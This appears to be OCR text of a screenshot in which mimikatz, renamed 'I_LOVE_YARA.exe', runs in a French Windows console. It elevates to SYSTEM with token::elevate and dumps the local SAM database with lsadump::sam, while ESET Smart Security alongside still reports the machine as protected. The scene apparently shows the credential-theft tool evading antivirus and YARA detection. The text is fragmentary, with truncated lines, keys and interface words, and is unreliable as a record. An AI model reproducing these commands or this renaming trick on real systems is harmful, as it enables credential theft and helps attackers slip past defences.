 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [version 10.0.19045.6456]
(c) Microsoft Corporation. Tous droits réservés.
C:\Windows\system32>cd C:\YARA_RULE_EDITION
C:\YARA_RULE_EDITION>I_LOVE_YARA.exe
[I LOVE YARA RULE DETECTION]
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : AUTORITE NT\Système
7964    {0;000003e7} 0 D 426761         AUTORITE NT\Système     S-1-5-18        (04g,28p)
 -> Impersonated !
 * Process Token : {0;08617664} 4 F 156817312   IPHONE-DE-MARC\Utilisateur      S-1-5-21-26863
5-1000  (16g,24p)       Primary
 * Thread Token  : {0;000003e7} 0 D 157059145   AUTORITE NT\Système     S-1-5-18        (04g,2
elegation)
mimikatz # lsadump::sam
Domain : IPHONE-DE-MARC
SysKey : 3c
Local SID : S-1-5-21-2686301475-2552283735-4125163455
SAMKey : d7fd0c
RID  : 000001f4 (500)
User : Administrateur
RID  : 000001f5 (501)
User : Invité
RID  : 000001f7 (503)
User : DefaultAccount
eset SMART SECURITY PREMIUM
Aperçu
Analyse de l'ordinateur
Mise à jour
Outils
Configuration
Aide et assistance
Compte ESET HOME
Vous êtes protégé
CONFIGURER
ESET Folder Guard
Secure Data
Inspecteur de réseau
Transactions ban
navigation sécur